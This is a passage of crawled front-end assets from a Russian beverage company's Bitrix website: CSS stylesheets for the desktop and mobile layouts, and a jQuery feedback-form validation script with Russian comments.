  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  position: absolute;
  top: 43%;
}
html body .wrapper .content #main-bottom .content-frame .main-items .circle-description .circle-content {
  display: table;
  margin: 78px auto 0px;
position: relative;
    z-index: 10;
}
html body .wrapper .content #main-bottom .content-frame .main-items .circle-description .circle-content h1 {
  font-family: pt_sans_bold;
  color: #000;
  font-size: 18px;
  text-transform: uppercase;
  line-height: 27px;
  font-weight: normal;
}
html body .wrapper .content #main-bottom .content-frame .main-items .circle-description .circle-content p {
  font-family: pt_sans_bold;
  font-size: 15px;
  color: #FFF;
}
html body .wrapper .content #main-bottom .content-frame .main-items .circle-description .circle-content ul {
  margin-top: 20px;
  list-style-type: none;
  color: #FFF;
color: #000;
}
html body .wrapper .content #main-bottom .content-frame .main-items .circle-description .circle-content ul li {
  font-family: pt_sans_regular;
  font-size: 15px;
}
html body .wrapper .content #main-bottom .content-frame .main-items #mineral-water {
  background-image: -ms-linear-gradient(top, #7ad3f0 0%, #009fe3 100%);
  background-image: -moz-linear-gradient(top, #7ad3f0 0%, #009fe3 100%);
  background-image: -o-linear-gradient(top, #7ad3f0 0%, #009fe3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #7ad3f0), color-stop(1, #009fe3));
  background-image: -webkit-linear-gradient(top, #7ad3f0 0%, #009fe3 100%);
  background-image: linear-gradient(to bottom, #7ad3f0 0%, #009fe3 100%);
  left: 65px;
}
html body .wrapper .content #main-bottom .content-frame .main-items #mineral-water:after,
html body .wrapper .content #main-bottom .content-frame .main-items #limonad:after,
html body .wrapper .content #main-bottom .content-frame .main-items #juice:after{
    position: absolute;
    width: 220px;
    height: 220px;
    display: block;
    content: "";
    top: 25px;
    border-radius: 100%;
    background-color: #c2e9f6;
    left: 25px;
}
html body .wrapper .content #main-bottom .content-frame .main-items #mineral-water h1,
html body .wrapper .content #main-bottom .content-frame .main-items #mineral-water ul {
  color: #fffadb;
    color: #000;
}
html body .wrapper .content #main-bottom .content-frame .main-items #mineral-water p {
  color: #0d568b;
}
html body .wrapper .content #main-bottom .content-frame .main-items #limonad {
  background-image: -ms-linear-gradient(top, #fbc757 0%, #fb9331 100%);
  background-image: -moz-linear-gradient(top, #fbc757 0%, #fb9331 100%);
  background-image: -o-linear-gradient(top, #fbc757 0%, #fb9331 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fbc757), color-stop(1, #fb9331));
  background-image: -webkit-linear-gradient(top, #fbc757 0%, #fb9331 100%);
  background-image: linear-gradient(to bottom, #fbc757 0%, #fb9331 100%);
top: 40%;
}
html body .wrapper .content #main-bottom .content-frame .main-items #limonad h1,
html body .wrapper .content #main-bottom .content-frame .main-items #limonad ul {
  color: #4c361c;
color: #000;
}
html body .wrapper .content #main-bottom .content-frame .main-items #limonad p {
  color: #ff7243;
}
html body .wrapper .content #main-bottom .content-frame .main-items #juice {
  background-image: -ms-linear-gradient(top, #f24315 0%, #f2162b 100%);
  background-image: -moz-linear-gradient(top, #f24315 0%, #f2162b 100%);
  background-image: -o-linear-gradient(top, #f24315 0%, #f2162b 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f24315), color-stop(1, #f2162b));
  background-image: linear-gradient(to bottom, #f24315 0%, #f2162b 100%);
  left: -15px;
top: 40%;
}

html body .wrapper .content #main-bottom .content-frame .main-items #juice:after{
    background-color: #fbc2b3;
}
html body .wrapper .content #main-bottom .content-frame .main-items #limonad:after{
    background-color: #ffeecb;
}
html body .wrapper .content #main-bottom .content-frame .main-items #juice p {
  color: #f1142a;
}
html body .wrapper .content #main-bottom .content-frame .main-items #juice .circle-content {
  padding: 0 55px;
}
html body .wrapper .content #presentation {
  width: 951px;
  height: 300px;
  margin: 50px auto;
  background-image: -ms-linear-gradient(top, #fff8b1 0%, #ffc47d 100%);
  background-image: -moz-linear-gradient(top, #fff8b1 0%, #ffc47d 100%);
  background-image: -o-linear-gradient(top, #fff8b1 0%, #ffc47d 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff8b1), color-stop(1, #ffc47d));
  background-image: -webkit-linear-gradient(top, #fff8b1 0%, #ffc47d 100%);
  background-image: linear-gradient(to bottom, #fff8b1 0%, #ffc47d 100%);
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  -webkit-box-shadow: 0px 45px 40px -45px #b5bdc3;
  -moz-box-shadow: 0px 45px 40px -45px #b5bdc3;
  box-shadow: 0px 45px 40px -45px #b5bdc3;
  padding: 25px 0;
}
html body .wrapper .content #presentation a {
  display: table;
  margin: 0 auto;
  text-decoration: none;
}
html body .wrapper .content #presentation a img {
  border: none;
  float: left;
  padding: 0 50px;
}
html body .wrapper .content #presentation a p {
  vertical-align: middle;
  color: #303030;
  font-size: 26px;
  font-family: pt_sans_bold;
  padding-left: 32px;
  line-height: 30px;
  display: table-cell;
}
html body .wrapper .content #presentation a p span {
  border-bottom: 1px solid #c0a977;
}
html body .wrapper .content #presentation a p span:hover {
  color: #BF2267;
  border-bottom: 1px solid #BF2267;
}
html body .wrapper .content .inside-content {
  width: 960px;
  margin: 0 auto;
  padding: 0 16px;
  color: #324141;
  font-size: 16px;
  font-family: pt_sans_regular;
  line-height: 1.5;
    margin-top: 50px;
}
html body .wrapper .header.scroll #logo{
    margin-top: 10px;
    width: 116px;
    height: 100px;
}
html body .wrapper .content .inside-content h1 {
  color: #bf2267;
  font-family: pt_sans_bold;
  font-weight: normal;
  font-size: 80px;
  line-height: 1;
}
html body .wrapper .content .inside-content #main-menu {
  margin-bottom: 45px;
  margin-top: 21px;
  line-height: 1;
}
html body .wrapper .content .inside-content #main-menu ul {
  list-style-type: none;
  display: inline-block;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  background: #ffdc08;
}
html body .wrapper .content .inside-content #main-menu ul li {
  display: inline-block;
}
html body .wrapper .content .inside-content #main-menu ul li:first-child a {
  -webkit-border-top-left-radius: 10px;
  -webkit-border-bottom-left-radius: 10px;
  -moz-border-radius-topleft: 10px;
  -moz-border-radius-bottomleft: 10px;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
}
html body .wrapper .content .inside-content #main-menu ul li:last-child a {
  -webkit-border-top-right-radius: 10px;
  -webkit-border-bottom-right-radius: 10px;
  -moz-border-radius-topright: 10px;
  -moz-border-radius-bottomright: 10px;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
}
html body .wrapper .content .inside-content #main-menu ul li a {
  color: #000000;
  font-family: pt_sans_regular;
  font-size: 16px;
  text-decoration: none;
  padding: 12px 15px;
  display: block;
}
html body .wrapper .content .inside-content #main-menu ul li a:hover {
  color: #BF2267;
}
html body .wrapper .content .inside-content #main-menu ul li .active {
  color: #FFF;
  background-image: -ms-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -moz-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -o-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d65f44), color-stop(1, #c02565));
  background-image: -webkit-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: linear-gradient(to bottom, #d65f44 0%, #c02565 100%);
}
html body .wrapper .content .inside-content #main-menu ul li .active:hover {
  color: #FFF;
}
html body .wrapper .content .inside-content #main-menu ul.cities-list {
  background-image: -ms-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -moz-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -o-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d65f44), color-stop(1, #c02565));
  background-image: -webkit-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: linear-gradient(to bottom, #d65f44 0%, #c02565 100%);
}
html body .wrapper .content .inside-content #main-menu ul.cities-list li {
  margin-top: 0;
}
html body .wrapper .content .inside-content #main-menu ul.cities-list li a {
  color: #fff;
  background-image: -ms-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -moz-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -o-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d65f44), color-stop(1, #c02565));
  background-image: -webkit-linear-gradient(top, #d65f44 0%, #c02565 100%);
  background-image: linear-gradient(to bottom, #d65f44 0%, #c02565 100%);
  font-size: 24px;
  font-family: pt_sans_bold;
  font-weight: normal;
}
html body .wrapper .content .inside-content #main-menu ul.cities-list li a:hover {
  color: #fff;
}
html body .wrapper .content .inside-content h2 {
  color: #55a0bc;
  font-size: 32px;
  font-family: pt_sans_bold;
  font-weight: normal;
}
html body .wrapper .content .video {
  position: relative;
  width: 954px;
  height: 537px;
}
html body .wrapper .content .video video {
  width: 954px;
  height: 537px;
}
html body .wrapper .content .video .play {
  display: block;
  background: url('/bitrix/templates/main/images/control.png') no-repeat;
  width: 168px;
  height: 168px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  bottom: 0;
  right: 0;
  margin: auto;
}
html body .wrapper .content .bottom-block {
  background: url('/bitrix/templates/main/images/footer-block.jpg') repeat-x 0 top;
  padding: 70px 0;
}
html body .footer {
  margin: -25px auto 0;
  min-width: 980px;
  height: 25px;
  position: relative;
}
html body .footer #social-block {
  display: table;
  margin: 0 auto;
}
html body .footer #social-block a {
  display: block;
  width: 40px;
  height: 40px;
  display: inline-block;
}
html body .footer #social-block a:nth-child(2) {
  margin: 0 29px;
}
html body .footer #social-block a:hover {
  background-position: 0 -43px !important;
}
html body .footer #social-block #facebook {
  background: url("/bitrix/templates/main/images/facebook.png") no-repeat center top;
}
html body .footer #social-block #vk {
  background: url("/bitrix/templates/main/images/vk.png") no-repeat center top;
}
html body .footer #social-block #instagram {
  background: url("/bitrix/templates/main/images/instagram.png") no-repeat center top;
}
html body .footer #developer {
  font-family: pt_sans_regular;
  color: #55a0bc;
  text-transform: uppercase;
  text-decoration: none;
  font-size: 13px;
  background: url('/bitrix/templates/main/images/wi.png') no-repeat right top;
  padding-right: 23px;
}
html body .footer #developer:hover {
  background-position: right -17px !important;
}
html body .content-frame {
  max-width: 1120px;
  min-width: 960px;
  margin: 0 auto;
  padding: 0 16px;
}
.map .place-card.place-card-large,
.gm-style .place-card-large{
    display: none!important;
}
html body .wrapper .content #main-bottom .content-frame .main-items #mineral-water{
left:85px!important;
}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://ust-bistra.ru/bitrix/templates/main/styles/custom.css
body_size: 517
content:
.personal-confirm {
	font-size: 12px;
	font-weight: normal;
	padding: 10px 0;
}
.distributor-form textarea {
	top: 80px;
}
.term-of-service-link {
	float: right;
}
.vk-social {
	position: relative;
	top: 12px;
	right: 10px;
    z-index: 100;
}
.vk-social-footer {
	float: right;
	position: relative;
	top: -7px;
	right: 20px;
}
html body .wrapper .header #logo,
html body .wrapper .header #right-column #contact-head #call-me{
    position: relative;
    z-index: 100;
}
.instagram-social {
	position: relative;
	top: 12px;
	right: 10px;
	z-index: 100;
}
.instagram-social img {
	width: 37px;
}
.instagram-social-footer {
	float: right;
	position: relative;
	top: -7px;
	right: 17px;
}
.instagram-social-footer img {
	width: 36px;
}
.owl-carousel .owl-nav {
	opacity: 0;
}

html.presentation .inside-content .bottom-navigation ul li a {
	text-decoration: none;
}
html.presentation .inside-content .bottom-navigation ul li a span {
	text-decoration: underline;
}
html.presentation .inside-content .bottom-navigation ul li a i {
	font-size: 40px;
	color: #bf2267;
	line-height: 10px;
}
ul.textblock {
    padding: 20px;
    color: #55a0bc;
    font-weight: 600;
}
ol.textblock {
    padding: 20px;
    color: #55a0bc;
    font-weight: 600;
}
h3.texttitle {
	padding: 20px;
    color: #55a0bc;
    font-size: 24px;
    font-family: pt_sans_bold;
    font-weight: normal;
}
p.strongpad {
    padding-top: 20px;
	color: #bf2267;
}

html body .wrapper .header #right-column #contact-head {
	margin-top: 0
}
html body .wrapper .header #logo {
	margin-top: 10px;
	width: 116px;
	height: 100px;
}

@media (max-width: 975px) {
	html body .wrapper .header #right-column #contact-head {
		margin-top: 35px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://ust-bistra.ru/local/templates/main/styles/mobile.css
body_size: 3587
content:
.mobile-menu {
    display: none;
}
.mobile-place {
    z-index: 100;
    height: 100px;
    width: 100%;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    display: none;
}
@media(max-width: 975px)
{
    .mobile-place {
        display: block;
    }
    html * {
        box-sizing: border-box;
    }
    html body .wrapper {
        min-width: 100%;
    }
    html body .wrapper .header {
        min-width: 100%;
        /*display: none;*/
    }
    html body .content-frame {
        min-width: 100%;
        padding: 0;
        text-align: center;
    }
    html body .footer .term-of-service-link {
        float: none;
        display: block;
        padding: 12px 0;
    }
    html body .footer .term-of-service-link {
        display: block;
        float: none;
        position: unset;
        padding: 0 0 10px 0;
    }
    body .vk-social-footer,
    body .instagram-social-footer {
        float: none;
        padding: 10px 0 20px;
        display: inline;
        width: 100%;
        right: 0;
    }
    html body .wrapper .content {
        padding-bottom: 80px;
        padding-top: 80px;
    }
    html body .wrapper .content #main-top .content-frame {
        min-width: 100%;
        width: 100%;
        padding-top: 25px;
    }
    html body .wrapper .content #main-top .content-frame p {
        padding: 10px 15px;
    }
    html body .wrapper .content #main-top .content-frame img {
        float: none;
        display: block;
        margin: 0 auto;
        padding-right: 0;
    }
    html body .wrapper .content #main-bottom {
        height: 100%;
        margin-bottom: 0;
    }
    .presentation .inside-content .bottom-navigation ul li#left,
    .presentation .inside-content .bottom-navigation ul li#right {
       display: flex;
    }
    .presentation .inside-content #slide3 .text-top,
    .presentation .inside-content #slide2 .text-top,
    .presentation .inside-content #slide2 .text-bottom {
        width: 100%;
    }
    html body .wrapper .header #right-column #contact-head #call-me {
        font-size: 15px;
        padding: 5px 16px 6px 35px;
        margin-top: 10px;
    }
    html body .wrapper .content #main-bottom .content-frame {
        top: 0;
    }
    html body .wrapper .content #main-bottom .content-frame .main-items:nth-child(1) {
        width: 100%;
        max-width: 300px;
    }
    html body .wrapper .content #main-bottom .content-frame .main-items:nth-child(2) {
        margin: 0 auto;
    }
    html body .wrapper .content #main-bottom .content-frame .main-items:nth-child(2) .circle-description {
        left: 15px !important;
    }
    html body .wrapper .content #main-bottom .content-frame .main-items:nth-child(3) .circle-description {
        left: 10px !important;
    }
    html body .wrapper .content #main-bottom .content-frame .main-items {
        padding-bottom: 30px;
    }
    html body div.wrapper main.content #main-bottom .content-frame .main-items .circle-description {
        /*left: 40px!important;*/
        background: none !important;
        position: static;
        height: auto;
        margin: 20px auto !important;
    }
    html body div.wrapper .content #main-bottom .content-frame .main-items .circle-description .circle-content {
        margin: 0 auto;
    }
    html body div.wrapper .content #main-bottom .content-frame .main-items #mineral-water:after,
    html body div.wrapper .content #main-bottom .content-frame .main-items #juice:after,
    html body div.wrapper .content #main-bottom .content-frame .main-items #limonad:after {
        background: none !important;
    }
    html body .wrapper .content #main-bottom .content-frame img {
        height: 100% !important;
        max-height: 714px;
        margin: 0 auto;
        display: block;
        width: 100%;
    }
    html body .wrapper .content #main-bottom .content-frame .main-items {
        display: block;
        position: relative;
        width: 300px;
        margin: 0 auto;
    }
    html body .wrapper .content #main-bottom .content-frame .main-items .circle-description {
        display: block;
    }
    html body .wrapper .content #presentation {
        width: 100%;
        margin: 0 auto;
        height: 100%;
    }
    html body .footer {
        min-width: 100%;
    }
    html body .wrapper .content #presentation a img {
        padding: 0;
        float: none;
        width: 100%;
    }
    html body .wrapper .content #presentation a p {
        display: inline-block;
        padding-top: 20px;
    }
    html body .wrapper .content .inside-content {
        width: 100% !important;
        padding: 0 16px;
    }
    html body .wrapper .content .inside-content #main-menu {
        padding: 0;
    }
    html body .wrapper .content .inside-content img {
        max-width: 100%;
        width: auto;
        /*height: auto;*/
    }
    html body .wrapper .content .inside-content .next-news img {
        width: 100%;
        height: 100%;
    }
    html body .wrapper .content .inside-content .photogalery img {
        width: 100%;
        height: 100%;
    }
    .trademark .inside-content .trademark-items {
        width: 100%;
    }
    .trademark .inside-content .trademark-items ul li {
        display: block;
    }
    html body .wrapper .content .inside-content h1 {
        font-size: 1.8em !important;
        /*padding: 0 16px;*/
    }
    body .bottom-block .last-news ul li {
        width: 100%;
        margin: 0;
        padding: 16px 0;
    }
    .bottom-block .last-news ul li a img {
        height: auto;
        width: 100%;
    }
    .trademark .inside-content .trademark-items ul li a img {
        max-width: 100%;
        width: auto;
    }
    body .bottom-block .last-news {
        padding: 16px;
    }
    html body .wrapper .content .bottom-block {
        padding-bottom: 0;
        padding-top: 30px;
    }
    .inside-content .items .category ul li {
        padding: 16px 0;
        margin-top: 0;
        width: 100%;
    }
    .inside-content .items .category ul li span {
        display: block;
    }
    .inside-content .items .category ul li .info_bottle .ul_negaz li {
        text-align: left;
    }
    .inside-content .items .category ul li img {
        /*width: 100%;*/
    }
    #mineral-water #main-menu ul {
        width: 100%;
    }
    html body .wrapper .content .inside-content #main-menu ul li {
        display: block;
    }
    .inside-content .description .chemical_composition .elements ul li {
        width: 100%;
    }
    .inside-content .description .chemical_composition .elements {
        width: 100%;
    }
    .inside-content .description .desc-item .text {
        display: block;
    }
    .inside-content .description .desc-item img {
        display: block;
        padding: 0!important;
        width: 100%;
    }
    html body .wrapper .content .video,
    html body .wrapper .content .video video {
        width: 100%;
        height: auto;
    }
    html body .wrapper .content .video .play {
        width: 84px;
        height: 84px;
        background-size: contain;
    }
    .feedback-catalog ul li {
        width: 100%;
        margin: 0;
        padding: 16px 0;
    }
    body .distributor {
        width: 100%;
        margin: 75px auto 30px;
    }
    body .distributor a {
        width: 100%;
        font-size: 23px;
    }
    .distributor #text {
        position: static;
        padding: 16px 0;
        width: 100%;
    }
    .distributor #arrow {
        display: none;
    }
    article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
        box-sizing: border-box;
        padding: 0 16px;
    }
    .inside-content .items .category ul li .info_bottle {
        position: static;
        padding-left: 30px;
    }
    #mineral-water #tm-serebryanaya-ust-bystra .category {
        margin-right: 0;
    }
    #mineral-water #tm-serebryanaya-ust-bystra .category:last-child h1 {
        margin-bottom: 69px;
    }
    #mineral-water #tm-serebryanaya-ust-bystra .category ul li {
        padding: 0;
    }
    .feedback-catalog ul li a img {
        width: 100%;
    }
    #mineral-water .items .category {
        margin-right: 0;
    }
    #mineral-water .items .category ul li {
        width: 100%;
    }
    .distribution .inside-content .desc_text,
    .distribution .inside-content .desc_text ol,
    #limonade #main-menu ul,
    .structure #prewiev-text,
    .structure .advantages ul li,
    html body .wrapper .content .inside-content #main-menu ul {
        width: 100%;
    }
    .structure .advantages {
        padding: 74px 0 30px;
    }
    .structure .advantages ul li {
        margin: 0;
        padding: 16px 0;
    }
    .structure #holding li {
        width: 100%;
        padding: 0;
        margin-bottom: 30px;
    }
    .structure #holding li .img {
        padding-bottom: 15px;
    }
    .distribution .inside-content .desc_text ol {
        margin-left: 0;
        padding: 16px;
    }
    .distribution .inside-content .cooperation ol {
        width: 100%;
        display: block;
        list-style-type: none;
    }
    .distribution .inside-content .cooperation ol li {
        float: none;
        width: 100%;
    }
    .distribution .inside-content .cooperation ol li:nth-child(2n) {
        margin-left: 0;
    }
    .distribution .inside-content .partners ul {
        margin-top: 0;
    }
    .distribution .inside-content .partners ul li {
        width: 100%;
    }
    .distribution .inside-content .map img {
        width: 100%;
    }
    .honors .inside-content .honors_prewiev ul li {
        width: 100%;
    }
    .geo .inside-content .map {
        display: none;
    }
    .geo .inside-content .desc-map ul {
        margin-left: 0;
    }
    .geo .inside-content .desc-map ul.col {
        margin-left: 0;
    }
    .news .inside-content .last-news ul li {
        width: 100%;
        margin: 0;
        padding: 16px 0;
    }
    .news .inside-content .last-news ul li a img {
        height: 100%;
    }
    .news .inside-content .other_news ul li {
        width: 100%;
        margin-right: 0;
    }
    .news .inside-content .other_news ul li .img {
        display: block;
        padding: 0;
    }
    .bottom-block #catalog_footer {
        width: 100%;
    }
    .bottom-block #catalog_footer ul li {
        width: 100%;
        padding: 16px 0;
    }
    .bottom-block #catalog_footer ul li a img {
        /*height: 100%;*/
    }
    .bottom-block #catalog_footer ul li:nth-child(2) {
        margin: 0;
    }
    .contacts .inside-content ul li .map .info-map {
        position: static;
        width: 100%;
        height: 100%;
        padding-bottom: 20px;
    }
    .contacts .inside-content ul li .map .info-map .text {
        width: 100%;
        margin: 0 !important;
    }
    .news .news-detail {
        width: 100%;
        padding: 0;
    }
    .news .photogalery ul li {
        margin-right: 0;
        width: 100%;
    }
    .news .next-news {
        margin-top: 0;
    }
    .news .next-news ul {
        width: 100%;
    }
    .news .next-news ul li {
        width: 100%;
        padding: 16px 0;
    }
    .news .next-news ul li:first-child {
        margin-right: 0;
        padding-left: 0;
    }
    .reviews .inside-content .reviews-view li {
        width: 100%;
        margin-left: 0;
    }


    .overlay {
        height: 100%;
        width: 100%;
        position: fixed;
        z-index: 1;
        top: 0;
        left: 0;
        background-color: rgb(0,0,0);
        background-color: rgba(0,0,0, 0.9);
        overflow-x: hidden;
        transition: 0.5s;
    }

    .overlay-content {
        position: relative;
        top: 25%;
        width: 100%;
        text-align: center;
        margin-top: 30px;
    }

    .overlay a {
        padding: 8px;
        text-decoration: none;
        font-size: 36px;
        color: #818181;
        display: block;
        transition: 0.3s;
    }

    .overlay a:hover, .overlay a:focus {
        color: #f1f1f1;
    }

    .overlay .closebtn {
        position: absolute;
        top: 20px;
        right: 45px;
        font-size: 60px;
    }

    .overlay a {font-size: 20px}
    .overlay .closebtn {
        font-size: 40px;
        top: 15px;
        right: 35px;
    }
    html body .wrapper .header {
        /*position: static;*/
        height: 97px;
    }
    html body .wrapper .header #logo,
    html body .wrapper .header.scroll #logo {
        width: 89px;
        height: 77px;
        margin-top: 16px;
        z-index: 1000;
    }
    html body .wrapper .header #right-column #top-menu {
        display: none;
    }
    html body .wrapper .header #right-column {
        padding: 0;
    }
    html body .wrapper .header #right-column .vk-social,
    html body .wrapper .header #right-column .instagram-social {
        display: none;
    }
    .form-call {
        width: 100%;
        left: 0;
        margin-left: 0;
        top: 155px !important;
        position: fixed;
        height: 100%;
        border-radius: 0;
    }
    .form-call input[type="text"] {
        width: 100% !important;
    }
    .form-call span {
        position: static;
        display: block;
        width: 100%;
    }

    #right-column input#burger + label {
        position: fixed;
        top: 20px;
        right: 40px;
        height: 20px;
        width: 15px;
        z-index: 1000;
    }
    #right-column input + label span {
        position: absolute;
        width: 100%;
        height: 2px;
        top: 50%;
        margin-top: -1px;
        left: 0;
        display: block;
        background: #020304;
        transition: 0.5s;
    }
    #right-column input + label span:first-child {
        top: 3px;
    }
    #right-column input + label span:last-child {
        top: 16px;
    }
    #right-column label:hover {
        cursor: pointer;
    }
    #right-column input:checked + label span {
        opacity: 0;
        top: 50%;
    }
    #right-column input:checked + label span:first-child {
        opacity: 1;
        transform: rotate(405deg);
    }
    #right-column input:checked + label span:last-child {
        opacity: 1;
        transform: rotate(-405deg);
    }
    #right-column input ~ nav {
        background: white;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100px;
        z-index: 3;
        transition: 0.5s;
        transition-delay: 0.5s;
        overflow: hidden;
        font-size: 1.2em;
    }
    #right-column input:checked ~ nav > ul,
    #right-column input ~ nav > ul {
        list-style-type: none !important;
        text-align: left;
        position: absolute;
        top: 110px;
        left: 20%;
        width: 100%;
    }
    #right-column input ~ nav ul.inside-menu li,
    #right-column input:checked ~ nav ul.inside-menu li {
        padding: 1px 0;
    }
    #right-column input ~ nav > ul > li {
        opacity: 0;
        transition: 0.5s;
        transition-delay: 0s;
    }
    #right-column input ~ nav > ul > li > a {
        text-decoration: none;
        text-transform: uppercase;
        color: #020304;
        font-weight: 700;
        font-family: sans-serif;
        display: block;
        padding: 10px 0 5px;
    }
    #right-column input:checked ~ nav {
        height: 100%;
        transition-delay: 0s;
        font-size: 1.2em;
        overflow-y: auto;
    }
    #right-column input:checked ~ nav > ul > li {
        opacity: 1;
        transition-delay: 0.5s;
    }
    .inside-content .items .category ul li a {
        position: static;
        margin-left: 0;
        width: 100%;
    }
    .mobile-menu {
        display: block;
    }
    .mobile-menu .inside-menu li a {
        font-size: 18px;
    }
    #right-column input ~ nav ul,
    #right-column input:checked ~ nav ul {
        list-style-type: none !important;
        position: relative;
        left: 20px;
        width: 95%;
    }
    .distributor-form {
        /*top: auto !important;*/
        /*position: absolute;*/
        /*width: 100%;*/
        /*left: 0;*/
        /*margin-left: 0;*/
        position: fixed;
        width: 100%;
        height: 100%;
        top: 0 !important;
        margin: 0 !important;
        left: 0;
        border-radius: 0;
    }
    .distributor-form .distributor-form-wrapper {
        height: 100%;
        overflow: auto;
        position: static;
        margin-bottom: 100px;
    }
    .distributor-form .distributor-form-wrapper form {
        /*overflow: auto;*/
        /*height: 100%;*/
    }
    .distributor-form input[type="text"] {
        width: 100% !important;
    }
    .distributor-form textarea {
        position: static;
        width: 100%;
    }
    .manufacture .inside-content p {
        margin: 18px 0 0;
    }
    .distributor-form span {
        width: 100%;
        position: static;
    }
    .bottom-block .last-news ul li .prewiev-text {
        font-size: 15px;
    }
    img.present-slide {
        display: none;
    }
    .presentation .inside-content #slide1 .slide-bottom {
        padding: 0;
    }
    .presentation .inside-content #slide1 .slide-bottom .block_info {
        position: static;
        width: 100%;
    }
    .presentation .inside-content #slide1 .text {
        float: none;
        width: 100%;
    }
    .presentation .inside-content .bottom-navigation ul li {
        position: static;
    }
    .news .inside-content .last-news ul li .prewiev-text,
    .news .inside-content .other_news ul li .prewiev-text {
        font-size: 15px;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ust-bistra.ru/bitrix/cache/js/s1/main/template_4385c57383b9c130a62d6b86db5b3211/template_4385c57383b9c130a62d6b86db5b3211_v1.js?175197118112938
body_size: 3277
content:

; /* Start:"a:4:{s:4:"full";s:61:"/bitrix/components/api/main.feedback/js/_fn.js?16957081726968";s:6:"source";s:46:"/bitrix/components/api/main.feedback/js/_fn.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/**
 * Created by Tuning-Soft on 16.02.2014
 */
$(function(){

    // значение по умолчанию
    var defaults = { color:'#FB4D4D' };

    // актуальные настройки, глобальные
    var options;

    $.fn.validateMainFeedback = function(params){
        // при многократном вызове функции настройки будут сохранятся, и замещаться при необходимости
        options = $.extend({}, defaults, options, params);
        //console.log(this); // jQuery
        //console.log(this.length); // число элементов

        var formObj = this;
        var error = false;
        var ts_field = '[class*="ts-field-"]';
        var ts_field_error = '<span class="ts-field-error"></span>';
        var ts_field_saccess = '<span class="ts-field-saccess"></span>';
        var input_required = 'input.required';

        //Проверка отправки формы
        $(formObj).find(':submit').click(function(e){

            //input[type="text"]
            $(formObj).find(input_required).each(function(){

                if( $(this).val() == '')
                {
                    $(this).next(ts_field).remove();
                    $(this).after(ts_field_error);
                    error = true;
                }
                else
                {
                    $(this).next(ts_field).remove();
                    $(this).after(ts_field_saccess);
                    error = false;
                }


                if(error)
                    e.preventDefault();
            });
            //Проверка при изменении полей
            $(formObj).find('input.required').on('keyup change', function(e){
                if($(this).val() != '')
                {
                    $(this).next(ts_field).remove();
                    $(this).after(ts_field_saccess);
                    error = false;
                }
                else
                {
                    $(this).next(ts_field).remove();
                    $(this).after(ts_field_error);
                    error = true;
                }

                if(error)
                    e.preventDefault();
            });
            //\\input[type="text"]

            //textarea
            $(formObj).find('textarea.required').each(function(){
                if($(this).val() == '')
                {
                    //css('border-color', options.color)
                    $(this).parent().find(ts_field).remove();
                    $(this).after(ts_field_error);
                    error = true;
                }
                else
                {
                    $(this).parent().find(ts_field).remove();
                    $(this).after(ts_field_saccess);
                    error = false;
                }

                if(error)
                    e.preventDefault();

            });
            //Проверка при изменении полей
            $(formObj).find('textarea.required').on('keyup click change',function(e){
                if($(this).val() != '')
                {
                    $(this).parent().find(ts_field).remove();
                    $(this).after(ts_field_saccess);
                    error = false;
                }
                else
                {
                    $(this).parent().find(ts_field).remove();
                    $(this).after(ts_field_error);
                    error = true;
                }

                if(error)
                    e.preventDefault();
            });
            //\\textarea

            //select
            $(formObj).find('select.required').each(function(){
                if($(this).find('option:selected').length == 0)
                {
                    //css('border-color', options.color)
                    $(this).parent().find(ts_field).remove();
                    $(this).after(ts_field_error);
                    error = true;
                }
                else
                {
                    $(this).parent().find(ts_field).remove();
                    $(this).after(ts_field_saccess);
                    error = false;
                }

                if(error)
                    e.preventDefault();

            });
            //Проверка при изменении полей
            $(formObj).find('select.required').change(function(e){
                if($(this).find('option:selected').length)
                {
                    $(this).parent().find(ts_field).remove();
                    $(this).after(ts_field_saccess);
                    error = false;
                }
                else
                {
                    $(this).parent().find(ts_field).remove();
                    $(this).after(ts_field_error);
                    error = true;
                }

                if(error)
                    e.preventDefault();
            });
            //\\select


            ////////////////////////////////////////////////////////////
            //                          v1.2.9                       //
            ///////////////////////////////////////////////////////////

            //input[type="checkbox"]
            $(formObj).find('.option-qroup.required').each(function(){

                if( !$(this).find('input:checked').length)
                {
                    $(this).parent().find(ts_field).remove();
                    $(this).after(ts_field_error);
                    error = true;
                }
                else
                {
                    $(this).parent().find(ts_field).remove();
                    $(this).after(ts_field_saccess);
                    error = false;
                }


                if(error)
                    e.preventDefault();
            });
            //Проверка при изменении полей
            $(formObj).find('.option-qroup.required').on('keyup change', function(e){
                if($(this).find('input:checked').length)
                {
                    $(this).parent().find(ts_field).remove();
                    $(this).after(ts_field_saccess);
                    error = false;
                }
                else
                {
                    $(this).parent().find(ts_field).remove();
                    $(this).after(ts_field_error);
                    error = true;
                }

